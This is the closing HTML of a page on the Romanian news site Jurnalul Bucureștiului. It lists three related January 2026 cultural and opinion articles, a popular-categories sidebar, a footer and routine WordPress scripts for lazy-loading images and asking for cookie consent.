block_tdi_4_33e.post_count = "3";
block_tdi_4_33e.found_posts = "4555";
block_tdi_4_33e.header_color = "";
block_tdi_4_33e.ajax_pagination_infinite_stop = "";
block_tdi_4_33e.max_num_pages = "1519";
tdBlocksArray.push(block_tdi_4_33e);
</script><h4 class="block-title"><span class="td-pulldown-size">ȘI MAI MULTE ȘTIRI</span></h4><div id=tdi_4_33e class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.jurnalul-bucurestiului.ro/magie-cu-jurnalul-bucurestiului-publicatie-cultural-educationala-si-stiintifica-franco-romana-cu-caracter-academic-acreditata-si-promovata-de-economi/" rel="bookmark" class="td-image-wrap " title="„Magie” – cu Jurnalul Bucureștiului (publicație cultural – educațională și științifică franco – română cu caracter academic, acreditată și promovată de Economic and commercial mission of La Francophonie in Central and Eastern Europe, ca sursă sigură de informare). Corespondentă de la Conf. dr. Cristina – Mihaela Barbu (eseist, prozator, USH Craiova, membru UZPR)" ><img class="entry-thumb" src="" alt="" title="„Magie” – cu Jurnalul Bucureștiului (publicație cultural – educațională și științifică franco – română cu caracter academic, acreditată și promovată de Economic and commercial mission of La Francophonie in Central and Eastern Europe, ca sursă sigură de informare). Corespondentă de la Conf. dr. Cristina – Mihaela Barbu (eseist, prozator, USH Craiova, membru UZPR)" data-type="image_tag" data-img-url="https://www.jurnalul-bucurestiului.ro/wp-content/uploads/2026/01/CSC_0077-750x500-1-100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.jurnalul-bucurestiului.ro/magie-cu-jurnalul-bucurestiului-publicatie-cultural-educationala-si-stiintifica-franco-romana-cu-caracter-academic-acreditata-si-promovata-de-economi/" rel="bookmark" title="„Magie” – cu Jurnalul Bucureștiului (publicație cultural – educațională și științifică franco – română cu caracter academic, acreditată și promovată de Economic and commercial mission of La Francophonie in Central and Eastern Europe, ca sursă sigură de informare). Corespondentă de la Conf. dr. Cristina – Mihaela Barbu (eseist, prozator, USH Craiova, membru UZPR)">„Magie” – cu Jurnalul Bucureștiului (publicație cultural – educațională și științifică...</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-29T00:30:58+00:00" >29 ianuarie 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.jurnalul-bucurestiului.ro/ce-este-viata-un-dat-sau-o-achizitie-pastila-filosofica-cautam-formele-sau-esentele-ascunse-in-ele-comprimata-filosofica-pamfletica-cu-jurnalul-bucure/" rel="bookmark" class="td-image-wrap " title="Ce este viața un „dat” sau o „achiziție”? (pastilă filosofică). Căutăm formele sau esențele ascunse în ele? (comprimată filosofică pamfletică) &#8211; cu Jurnalul Bucureștiului (publicație cultural – educațională și științifică franco – română, acreditată și promovată de Economic and Commercial mission of La Francophonie in Central and Eastern Europe ca sursă sigură de informare). Corespondență de la Dr Petru Ababii (scriitor și filosof, Republica Modova – Chișinău)" ><img class="entry-thumb" src="" alt="" title="Ce este viața un „dat” sau o „achiziție”? (pastilă filosofică). Căutăm formele sau esențele ascunse în ele? (comprimată filosofică pamfletică) &#8211; cu Jurnalul Bucureștiului (publicație cultural – educațională și științifică franco – română, acreditată și promovată de Economic and Commercial mission of La Francophonie in Central and Eastern Europe ca sursă sigură de informare). Corespondență de la Dr Petru Ababii (scriitor și filosof, Republica Modova – Chișinău)" data-type="image_tag" data-img-url="https://www.jurnalul-bucurestiului.ro/wp-content/uploads/2024/11/450844664_122153374994132196_5714124080369959373_n-100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.jurnalul-bucurestiului.ro/ce-este-viata-un-dat-sau-o-achizitie-pastila-filosofica-cautam-formele-sau-esentele-ascunse-in-ele-comprimata-filosofica-pamfletica-cu-jurnalul-bucure/" rel="bookmark" title="Ce este viața un „dat” sau o „achiziție”? (pastilă filosofică). Căutăm formele sau esențele ascunse în ele? (comprimată filosofică pamfletică) &#8211; cu Jurnalul Bucureștiului (publicație cultural – educațională și științifică franco – română, acreditată și promovată de Economic and Commercial mission of La Francophonie in Central and Eastern Europe ca sursă sigură de informare). Corespondență de la Dr Petru Ababii (scriitor și filosof, Republica Modova – Chișinău)">Ce este viața un „dat” sau o „achiziție”? (pastilă filosofică). Căutăm formele...</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-28T00:37:45+00:00" >28 ianuarie 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.jurnalul-bucurestiului.ro/ziaristul-scriitorul-si-fotograful-viorel-patrichi-natiunile-unite-si-bubuiogii-cu-jurnalul-bucurestiului-publicatie-cultural-educationala-si-stiintifica-cu-c/" rel="bookmark" class="td-image-wrap " title="Ziaristul, scriitorul și fotograful Viorel Patrichi: „Națiunile Unite și bubuiogii”  – cu Jurnalul Bucureștiului (publicație cultural – educațională și științifică cu caracter academic franco – română, acreditată și promovată de Economic and commercial mission of La Francophonie in Central and Eastern Europe ca sursă sigură de informare)" ><img class="entry-thumb" src="" alt="" title="Ziaristul, scriitorul și fotograful Viorel Patrichi: „Națiunile Unite și bubuiogii”  – cu Jurnalul Bucureștiului (publicație cultural – educațională și științifică cu caracter academic franco – română, acreditată și promovată de Economic and commercial mission of La Francophonie in Central and Eastern Europe ca sursă sigură de informare)" data-type="image_tag" data-img-url="https://www.jurnalul-bucurestiului.ro/wp-content/uploads/2026/01/unnamed-100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.jurnalul-bucurestiului.ro/ziaristul-scriitorul-si-fotograful-viorel-patrichi-natiunile-unite-si-bubuiogii-cu-jurnalul-bucurestiului-publicatie-cultural-educationala-si-stiintifica-cu-c/" rel="bookmark" title="Ziaristul, scriitorul și fotograful Viorel Patrichi: „Națiunile Unite și bubuiogii”  – cu Jurnalul Bucureștiului (publicație cultural – educațională și științifică cu caracter academic franco – română, acreditată și promovată de Economic and commercial mission of La Francophonie in Central and Eastern Europe ca sursă sigură de informare)">Ziaristul, scriitorul și fotograful Viorel Patrichi: „Națiunile Unite și bubuiogii” ...</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-27T00:43:39+00:00" >27 ianuarie 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_popular_categories tdi_5_6f3 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_5_6f3" ><h4 class="block-title"><span class="td-pulldown-size">CATEGORIE POPULARĂ</span></h4><ul class="td-pb-padding-side"><li><a href="https://www.jurnalul-bucurestiului.ro/categorie/thomas-csinta-chief-editor-jb/">Thomas Csinta-chief editor JB (Journal of Bucharest)<span class="td-cat-no">3171</span></a></li><li><a href="https://www.jurnalul-bucurestiului.ro/categorie/supliment-cultural/">Supliment Cultural<span class="td-cat-no">3155</span></a></li><li><a href="https://www.jurnalul-bucurestiului.ro/categorie/jurnalul-bucurestiului/partener-media-j-b/">Parteneri media J-B<span class="td-cat-no">2892</span></a></li><li><a href="https://www.jurnalul-bucurestiului.ro/categorie/jurnalul-bucurestiului/">Jurnalul Bucurestiului<span class="td-cat-no">2433</span></a></li><li><a href="https://www.jurnalul-bucurestiului.ro/categorie/parteneriat-cultural-educational/">Parteneriat cultural - Educațional<span class="td-cat-no">2362</span></a></li><li><a href="https://www.jurnalul-bucurestiului.ro/categorie/thomas-csinta/">Thomas Csinta<span class="td-cat-no">2358</span></a></li><li><a href="https://www.jurnalul-bucurestiului.ro/categorie/social-economic/">Social-Economic<span class="td-cat-no">2025</span></a></li></ul></div> <!-- ./block -->        </div>
    </div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                                    </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; 2026 Copyright <a href="https://www.jurnalul-bucurestiului.ro">Jurnalul Bucurestiului</a>                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

        <script type="text/javascript">
            (function(){
                document.addEventListener('DOMContentLoaded', function(){
                    let wpp_widgets = document.querySelectorAll('.popular-posts-sr');

                    if ( wpp_widgets ) {
                        for (let i = 0; i < wpp_widgets.length; i++) {
                            let wpp_widget = wpp_widgets[i];
                            WordPressPopularPosts.theme(wpp_widget);
                        }
                    }
                });
            })();
        </script>
                <script>
            var WPPImageObserver = null;

            function wpp_load_img(img) {
                if ( ! 'imgSrc' in img.dataset || ! img.dataset.imgSrc )
                    return;

                img.src = img.dataset.imgSrc;

                if ( 'imgSrcset' in img.dataset ) {
                    img.srcset = img.dataset.imgSrcset;
                    img.removeAttribute('data-img-srcset');
                }

                img.classList.remove('wpp-lazyload');
                img.removeAttribute('data-img-src');
                img.classList.add('wpp-lazyloaded');
            }

            function wpp_observe_imgs(){
                let wpp_images = document.querySelectorAll('img.wpp-lazyload'),
                    wpp_widgets = document.querySelectorAll('.popular-posts-sr');

                if ( wpp_images.length || wpp_widgets.length ) {
                    if ( 'IntersectionObserver' in window ) {
                        WPPImageObserver = new IntersectionObserver(function(entries, observer) {
                            entries.forEach(function(entry) {
                                if (entry.isIntersecting) {
                                    let img = entry.target;
                                    wpp_load_img(img);
                                    WPPImageObserver.unobserve(img);
                                }
                            });
                        });

                        if ( wpp_images.length ) {
                            wpp_images.forEach(function(image) {
                                WPPImageObserver.observe(image);
                            });
                        }

                        if ( wpp_widgets.length ) {
                            for (var i = 0; i < wpp_widgets.length; i++) {
                                let wpp_widget_images = wpp_widgets[i].querySelectorAll('img.wpp-lazyload');

                                if ( ! wpp_widget_images.length && wpp_widgets[i].shadowRoot ) {
                                    wpp_widget_images = wpp_widgets[i].shadowRoot.querySelectorAll('img.wpp-lazyload');
                                }

                                if ( wpp_widget_images.length ) {
                                    wpp_widget_images.forEach(function(image) {
                                        WPPImageObserver.observe(image);
                                    });
                                }
                            }
                        }
                    } /** Fallback for older browsers */
                    else {
                        if ( wpp_images.length ) {
                            for (var i = 0; i < wpp_images.length; i++) {
                                wpp_load_img(wpp_images[i]);
                                wpp_images[i].classList.remove('wpp-lazyloaded');
                            }
                        }

                        if ( wpp_widgets.length ) {
                            for (var j = 0; j < wpp_widgets.length; j++) {
                                let wpp_widget = wpp_widgets[j],
                                    wpp_widget_images = wpp_widget.querySelectorAll('img.wpp-lazyload');

                                if ( ! wpp_widget_images.length && wpp_widget.shadowRoot ) {
                                    wpp_widget_images = wpp_widget.shadowRoot.querySelectorAll('img.wpp-lazyload');
                                }

                                if ( wpp_widget_images.length ) {
                                    for (var k = 0; k < wpp_widget_images.length; k++) {
                                        wpp_load_img(wpp_widget_images[k]);
                                        wpp_widget_images[k].classList.remove('wpp-lazyloaded');
                                    }
                                }
                            }
                        }
                    }
                }
            }

            document.addEventListener('DOMContentLoaded', function() {
                wpp_observe_imgs();

                // When an ajaxified WPP widget loads,
                // Lazy load its images
                document.addEventListener('wpp-onload', function(){
                    wpp_observe_imgs();
                });
            });
        </script>
        

    <!--

        Theme: Newsmag by tagDiv.com 2019
        Version: 4.9.3 (rara)
        Deploy mode: deploy
        
        uid: 697ace0b47d5b
    -->

    <script type='text/javascript' src='https://www.jurnalul-bucurestiului.ro/wp-content/plugins/metronet-profile-picture/js/mpp-frontend.js?ver=2.3.11'></script>
<script type='text/javascript' src='https://www.jurnalul-bucurestiului.ro/wp-content/plugins/wf-cookie-consent/js/cookiechoices.min.js?ver=5.4.18'></script>
<script type='text/javascript' src='https://www.jurnalul-bucurestiului.ro/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=4.9.3'></script>
<script type='text/javascript' src='https://www.jurnalul-bucurestiului.ro/wp-includes/js/wp-embed.min.js?ver=5.4.18'></script>
<script type="text/javascript">
	window._wfCookieConsentSettings = {"wf_cookietext":"Cookies help us deliver our services. By using our services, you agree to our use of cookies.","wf_dismisstext":"Got it","wf_linktext":"Learn more","wf_linkhref":null,"wf_position":"bottom","language":"ro"};
</script>

<!-- JS generated by theme -->

<script>
    
</script>


</body>
</html>	
<!-- Page generated by LiteSpeed Cache 3.0.8.6 on 2026-01-29 05:03:39 -->